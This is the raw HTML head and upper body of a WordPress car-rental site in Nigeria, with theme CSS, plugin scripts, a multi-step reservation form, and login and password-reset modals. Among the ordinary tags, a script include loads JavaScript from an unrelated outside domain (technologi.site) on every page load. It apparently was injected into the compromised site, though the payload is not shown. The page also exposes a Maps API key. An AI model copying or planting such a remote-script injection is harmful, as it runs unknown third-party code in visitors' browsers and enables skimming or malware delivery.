                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    background-color: #9dadb5;
                    border-color: #9dadb5;
                }

                .btn-invers-colors:hover {
                    color: #9dadb5 !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    color: #223559;
                }

                .btn-invers-colors:hover {
                    background-color: #223559 !important;
                    border-color: #223559 !important;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                .autoroyal-testimonials-holder .material-icons,
                .nav-classic .nav-link.active,
                .nav-classic .nav-link:hover,
                .nav .nav-item.icon-bg-circle i, 
                .nav .nav-item.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_4 i,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    color: #81d742;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    background-color: #81d742;
                }

                .chosen-container-single .chosen-single:hover, 
                .chosen-container.chosen-container-single.chosen-with-drop.chosen-container-active .chosen-single { 
                    color: #81d742 !important;
                }

                .nav-classic .nav-link.active {
                    border-bottom-color: #81d742;
                }

                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a {
                    border-left-color: #81d742;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    background-color: #edf7f0;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    color: #edf7f0;
                }

                .nav-classic .nav-link {
                    border-bottom-color: #edf7f0;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare svg { 
                    fill: #0c6489;
                }

                .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list {
                    background-color: #0c6489;
                }

                .autoroyal-car-check-availability-alt a,
                .autoroyal-car-check-availability-alt a:hover .fa {
                    color: #0c6489;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare:hover svg { 
                    fill: #0b8891;
                }

                
/*# sourceURL=autoroyal-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fantasy-themes-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C600i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fantasy-themes-google-icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://fleetpartners.ng/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fleetpartners.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://fleetpartners.ng/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://fleetpartners.ng/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-custom-style-shape-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-custom-style-shape-inline-css' type='text/css'>


                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_1 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_2 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_3 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_4 i, 
                .nav .nav-item.icon-bg-shape_4 i {
                    background-image: url('[data-uri]') !important;
                }

                
/*# sourceURL=autoroyal-custom-style-shape-inline-css */
</style>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wdm_jq_validate-js-extra">
/* <![CDATA[ */
var wdm_ua_obj_l10n = {"req":"This field is required.","eml":"Please enter a valid email address.","url":"Please enter a valid URL.","num":"Please enter a valid number.","min":"Please enter a value greater than or equal to 0"};
//# sourceURL=wdm_jq_validate-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-jquery-validate.js?ver=6.9" id="wdm_jq_validate-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-validate.js?ver=6.9" id="wdm_jq_valid-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBtaLm0k5mgu3_wjSLr9e_26JeW3fL19NU&amp;libraries=places&amp;v=3&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/plugins.js?ver=1.0.0" id="plugins-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery-ui.min.js?ver=1.0.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-datepicker.min.js?ver=3.3.7" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/owl-carousel.min.js?ver=2.2.1" id="owl-carousel.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/select2.min.js?ver=4.0.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.form.js?ver=1.0.2" id="form-js"></script>
<script type="text/javascript" id="autoroyal_public_js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"any_make_label":"Any","any_model_label":"Select a make","currency_symbol":"\u20a6","measurement_text":"km","url_theme":"https://fleetpartners.ng/wp-content/themes/autoroyal","autoroyal_ajaxurl":"/wp-admin/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","remove_testimonial":"Remove Testimonial","img_author":"Author Image","company_url":"Company URL","company":"Company","position":"Position","testimonial_author":"Testimonial Author","testimonial":"Testimonial"};
//# sourceURL=autoroyal_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/autoroyal-public.js?ver=1.0.2" id="autoroyal_public_js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://fleetpartners.ng/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.fancybox.js?ver=2.1.7" id="fancybox-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1768814928","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://fleetpartners.ng/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fleetpartners.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://fleetpartners.ng/lead/bernicewc60/" />
<link rel='shortlink' href='https://fleetpartners.ng/?p=12603' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
<meta name="msapplication-TileImage" content="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
		<style type="text/css" id="wp-custom-css">
			.top-navigation {
background-color: #377220;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><link rel='stylesheet' id='wdm_auction_front_end_styling-css' href='https://fleetpartners.ng/wp-content/plugins/ultimate-auction/css/ua-front-end.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular lead-template-default single single-lead postid-12603 wp-theme-autoroyal theme-autoroyal autoroyal woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

	<div id="big-search-holder" class="modal-container search-modal">
		<div class="modal-content">
			<div class="pos-vertical-center clearfix">
				<div class="col-md-12 text-center">
					<form class="search-form" method="get" id="searchform" action="https://fleetpartners.ng/">
						<div class="input-with-icon">
							<i class="fa fa-search" aria-hidden="true"></i>
							<input type="text" id="big-search-box" name="s" placeholder="Enter search term...">
						</div>
					</form>
				</div>
			</div>
			<div class="close-big-search-holder"></div>
		</div><!--end of modal-content-->
	</div>

	<div class="modal fade bd-example-modal-xl" id="quick-view-block" tabindex="-1" role="dialog" aria-labelledby="quickviewLabel">
		<div class="modal-dialog modal-xl" role="document">
    		<div class="modal-content">

		    	<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></a>

		    	<div class="quick-view-block-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-inner">

		    		
					
		    	</div>
		    </div>
	    </div>
	</div>

	
	
	<!-- Reservation car modal -->
	<div class="modal fade bd-example-modal-xl" id="reservation-modal" tabindex="-1" role="dialog" aria-labelledby="reservationLabel">

		<div class="modal-dialog modal-xl" role="document">
    
    		<div class="modal-content">

		    	<div class="check-availability-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-header">

					<h4><i class="fa fa-check"></i> Car reservation form</h4>
					<button type="button" data-dismiss="modal" class="close no-background"><i class="fa fa-close"></i></button>

				</div>

		    	<div class="cs-modal-inner">

		    		<!-- form -->
		          	<form id="place_car_reservation" class="reservation-form clearfix" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post" autocomplete="off">

		          		
		          		<ul class="nav nav-tabs row" role="tablist">
						  	<li class="nav-item col-md-4">
						    	<a class="nav-link active show" href="#order_details" role="tab" data-toggle="tab">
						    		<i>1.</i>
						    		<span>Select Reservation Details</span>
						    		Order Details					    		</a>
						  	</li>
						  								<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#rent_extra_options" role="tab" data-toggle="tab">
						    		<i>2.</i>
						    		<span>Rent Extra Options</span>
						    		Extra Options					    		</a>
						  	</li>
						  							  	<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#contact_info" role="tab" data-toggle="tab">
						    		<i>3.</i>
						    		<span>Your Contact Details</span>
						    		Contact information					    		</a>
						  	</li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">

						  	<div role="tabpanel" class="tab-pane in active show" id="order_details">

						  		<div class="row">
					                
					                <div class="col-sm-6 col-lg-2">
					                  	<div class="car-preview">
						                    <div class="image"></div>
						                    <input type="hidden" id="reserv-car-id" name="reserv-car-id" value="">
					                  	</div>
					                </div>
					                <div class="col-sm-6 col-lg-10">
					                	<div class="reserv-header">
											<h3 class="reserv-title"></h3>
											<ul class="reserv-subtitle"></ul>
										</div>
					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pac mb-3">
					                    	<label>Pick-up location </label>
					                    	<select id="rezerve-pickup-place" name="rezerve-pickup-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
												<label>Pick-up date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-pickup-date" placeholder="Choose a date" class="daySelect" id="curentDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-pickup-time" placeholder="12:00 AM" id="curentHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					                <div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pace mb-3">
					                    	<label>Return location </label>
					                    	<select id="rezerve-dropoff-place" name="rezerve-dropoff-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
					                  			<label>Return date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-dropoff-date" placeholder="Choose a date" class="daySelect" id="dropDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-dropoff-time" placeholder="12:00 AM" id="dropHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-md-12">

					            		<hr class="separator">

					            	</div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					            		<div class="form-group">
						                  	<label>Prices </label>
						                  	<ul id="rent-price-table" class="list-unstyled">
						                  	</ul>
					                  	</div>

					                  </div>

					                  <div class="col-sm-6 col-lg-6">

					                  	<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b id="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b id="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b id="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b id="daysN">30 days</b></span>
						                      	<input type="hidden" id="reserv-car-days" name="reserv-car-days" value="">
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b id="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                      	<input type="hidden" class="reserv-car-price-day" name="reserv-car-price-day" value="">
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b id="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                      	<input type="hidden" id="reserv-car-price-total" name="reserv-car-price-total" value="">
						                      	<input type="hidden" id="reserv-car-price-extras" name="reserv-car-price-extras" value="">
						                    </li>
					                  	</ul>

				                  	</div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-next-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>

						  								<div role="tabpanel" class="tab-pane" id="rent_extra_options">
							  	
							  	<div class="row">

							  		<div class="col-md-12">

							  			<div class="row">
					                
							                <div class="col-sm-6 col-lg-2">
							                  	<div class="car-preview">
								                    <div class="image"></div>
							                  	</div>
							                </div>
							                <div class="col-sm-6 col-lg-10">
							                	<div class="reserv-header">
													<h3 class="reserv-title"></h3>
													<ul class="reserv-subtitle"></ul>
												</div>
							                </div>

							            </div>

							        </div>

							        <div class="col-md-6">

							        	<h5 class="extra_options_heading">Rental Details</h5>

							  			<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b class="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up location:</span>
						                      	<span class="pull-right">
						                        	<b class="pickLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Drop location:</span>
						                      	<span class="pull-right">
						                        	<b class="dropLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b class="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b class="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b class="daysN">30 days</b></span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b class="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b class="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                    </li>
					                  	</ul>

							  		</div>

							  		<div class="col-md-6">

							  			<div class="row">

							  				<div class="col-md-12">

								  				<h5 class="extra_options_heading">Choose Extra Options</h5>

								  			</div>

								  			
								  			<input type="hidden" id="extras-currency-symbol" value="&#8358;">

							  				
											<div class="col-md-12">

							                  	<div id="extra-option-251" class="form-group extra-option-group">

								                    <label class="extra-option-label">Trip Insurance</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[251][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline251" data-price="5000" data-id="251" data-type="per_day" data-select-type="multiple" data-name="Trip Insurance">
													    <label class="custom-control-label" for="customControlInline251">&#8358;5000</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[251][multiselect]" class="extra-options-multiple-selections" data-id="251" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
											<div class="col-md-12">

							                  	<div id="extra-option-252" class="form-group extra-option-group">

								                    <label class="extra-option-label">Child car seat</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[252][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline252" data-price="1500" data-id="252" data-type="per_day" data-select-type="multiple" data-name="Child car seat">
													    <label class="custom-control-label" for="customControlInline252">&#8358;1500</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[252][multiselect]" class="extra-options-multiple-selections" data-id="252" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
							            </div>

							        </div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-extras-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>
						  	
						  	<div role="tabpanel" class="tab-pane" id="contact_info">
							  	
							  	<div class="row">
					                
					                <div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>Full name</label>
						                    <input id="reserve-name" name="reserve-name" type="text" class="form-control" placeholder="Your first and last name">
					                  	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                    <div class="form-group">
					                     	<label>Phone number</label>
					                      	<input id="reserve-phone" type="tel" name="reserve-phone" class="form-control" placeholder="+123 456 7890">
					                    </div>
					                </div>
					                <div class="col-sm-6 col-lg-6">
				                    	<div class="form-group">
				                      		<label>Age</label>
				                      		<input id="reserve-age" name="reserve-age" type="age" name="age" class="form-control" placeholder="21">
				                    	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>E-mail address</label>
						                    <input id="reserve-email" name="reserve-email" type="email" class="form-control" placeholder="youremail@address.com" required>
					                  	</div>
					                </div>

					                <div class="form-group col-sm-12 col-lg-12">
					                  	<label>Additional notes and comments</label>
					                  	<textarea name="rent-notes" id="rent-notes" class="form-control" placeholder="Please write down all your questions or concerns and we’ll get back with an answer at the earliest convenience"></textarea>
					                </div>

					                <div class="col-sm-12 col-lg-12">

					                	<div id="reservation-modal-response">

								    		<h5 class="heading">Reservation submitted. Thank you!</h5>

										</div>

					                  	<a id="submit-reservation" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Reserve The Car <i class="fa fa-angle-right"></i></a>

					                  </div>

					                   <div class="col-sm-12 col-lg-12 mt-3">

					                  	<p class="small-text">By clicking &quot;Reserve The Car&quot;, I consent to be contacted by the dealer renting this vehicle at any telephone number I provide, including, without limitation, communications sent via text message to my cell phone or communications sent using an autodialer or prerecorded message. This acknowledgement constitutes my written consent to receive such communications.</p>

					                </div>

					                <div id="car-price-sets"></div>

					                <input type="hidden" name="action" value="autoroyal_ajax_place_reservation">
									<input type="hidden" id="autoroyal_ajax_place_reservation_nonce" name="autoroyal_ajax_place_reservation_nonce" value="e996ef04d3" /><input type="hidden" name="_wp_http_referer" value="/lead/bernicewc60/" />
								</div>

						  	</div>

						</div>
		          	</form>
					
		    	</div>
		    </div>
	    </div>
	</div>
  	<!-- /.Reservation car modal -->
  	
	
	<div id="favorite-mask" class="favorite-mask"></div>
	<div id="rent-select-price-mask" class="rent-select-price-mask"></div>
		<div id="favorite-controller" class="favorite-panel">

		
	    <div class="favorite-panel-header">
	        <i class="close"></i>
	        <h4 class="title">Favorites</h4>
	        <div class="favorite-separator"></div>
	    </div>
	    
        <div id="favorite-vehicles-basket">
        	<div class="row">

        		        		
        	</div>
        </div>

	</div>
	
	<div id="pageloader">

    	<div class="preloader-wrapper">

	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	
	  	</div>

	</div>
	
	<!-- Login / Register -->
	<div id="overlay">
	    <div id="modal">
	    	<div id="modal-inner">

		        <a href="#" class="close"><i class="fa fa-close"></i></a>
		        
		        <div id="login">
			        
			        <h4>Log in</h4>
					<p>Don&#039;t have an account? <a class="autoroyal-registration" href="#">Create your account,</a> it takes less than a minute.</p>
					<div class="clear"></div>

					<div id="autoroyal_account_login_errors"></div>
					
					<form id="autoroyal_login_form" class="autoroyal_form" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">

						<fieldset>

							<label for="autoroyal_user_login">Username</label>
							<input name="autoroyal_user_login" class="autoroyal_user_login required form-control" type="text">

							<label for="autoroyal_user_pass">Password</label>
							<input name="autoroyal_user_pass" id="autoroyal_user_pass" class="required form-control" type="password" >

							<div class="clear"></div>

							<input type="hidden" name="action" value="autoroyal_ajax_login">
							<input type="hidden" id="autoroyal_ajax_login_nonce" name="autoroyal_ajax_login_nonce" value="c24481ba35" /><input type="hidden" name="_wp_http_referer" value="/lead/bernicewc60/" />
							<button class="btn" id="autoroyal_login_submit" type="submit" value="Login">
								Login<i id="login-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</button>

						</fieldset>

					</form>
				
					<!--
						wsl_render_auth_widget
						WordPress Social Login 2.3.3.
						http://wordpress.org/plugins/wordpress-social-login/
					-->

					
					<!-- wsl_render_auth_widget -->

					<p class="autoroyal-margin-bottom-0"><small><a class="autoroyal-lost-password" href="#" title="Lost your password?">Lost your password?</a></small></p>
			    
			    </div>
		        
		        <div id="register">
						
					<h4>Create an account</h4>
					
					
						<p>Registration has been disabled.</p>

					
		        </div>

		        <div id="lost-password">
					
					<h4 class="">Lost Password?</h4>
					<p>Enter your email address and we&#039;ll send you a new password. If remembered password go back to <a class="autoroyal-back-login" href="#">login</a>.</p>

					<div id="autoroyal_account_reset_errors"></div>

					<form id="lostpasswordform" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">
	            		<label for="user_login">Email
	            			<input type="text" name="user_login" id="user_login" class="form-control">

	            			<input type="hidden" name="action" value="autoroyal_reset_password">
							<input type="hidden" id="autoroyal_reset_password_nonce" name="autoroyal_reset_password_nonce" value="841876cf07" /><input type="hidden" name="_wp_http_referer" value="/lead/bernicewc60/" />
							<a href="#" id="autoroyal_reset_submit" class="btn">
								Get New Password<i id="reset-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</a>

			        	</label>
			       	</form>

		       	</div>
	        </div>
	    </div>
	</div>
	<!-- End Login / Register -->

	<div class="single-add-to-compare">
		<div class="container">
			<div class="row">
				<div class="col-md-9 col-sm-9">
					<div class="single-add-to-compare-left">
						<span class="autoroyal-title h5"></span>
					</div>
				</div>
				<div class="col-md-3 col-sm-3">
										<a href="https://fleetpartners.ng/compare/" class="compare-fixed-link pull-right heading-font">Compare</a>
									</div>
			</div>
		</div>
	</div>

	<div id="page" class="site">

		<header id="masthead" class="site-header animated ">

			
			<div class="top-navigation d-none d-lg-block py-2">

				<div class="container">

					<div class="row">

						<div class="col-lg-8">

							
							<div class="d-inline-block text-white mr-4">
